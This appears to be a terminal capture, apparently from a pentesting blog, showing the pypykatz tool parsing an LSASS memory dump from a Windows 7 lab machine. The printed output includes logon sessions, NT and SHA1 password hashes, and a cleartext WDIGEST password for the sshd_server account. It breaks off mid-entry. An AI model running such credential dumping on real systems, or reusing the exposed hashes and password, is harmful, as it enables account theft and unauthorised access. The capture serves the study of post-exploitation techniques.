 ~/Documents
pypykatz lsa minidump lsass.dmp
INFO:root:Parsing file lsass.dmp
FILE: ======== lsass.dmp =======
== LogonSession ==
authentication_id 123423 (1e21f)
session_id 0
username ANONYMOUS LOGON
domainname NT AUTHORITY
logon_server
logon_time 2019-11-25T08:02:26.938125+00:00
sid S-1-5-7
luid 123423
== LogonSession ==
authentication_id 99361 (18421)
session_id 0
username sshd_server
domainname IE8WIN7
logon_server IE8WIN7
logon_time 2019-11-25T08:02:25.797500+00:00
sid S-1-5-21-1716914095-909560446-1177810406-1002
luid 99361
== MSV ==
Username: NA
Domain: NA
LM: NA
NT: 8d0a16cfc061c3359db455d00ec27035
SHA1: 94bd2df8ae5cadbbb5757c3be01dd40c27f9362f
== MSV ==
Username: sshd_server
Domain: IE8WIN7
LM: NA
NT: 8d0a16cfc061c3359db455d00ec27035
SHA1: 94bd2df8ae5cadbbb5757c3be01dd40c27f9362f
== WDIGEST [18421]==
username sshd_server
domainname IE8WIN7
password D@rj33l1ng
== Kerberos ==
Username: sshd_server
Domain: IE8WIN7
Password: None
== WDIGEST [18421]==
username sshd_server
www.sniferl4bs.com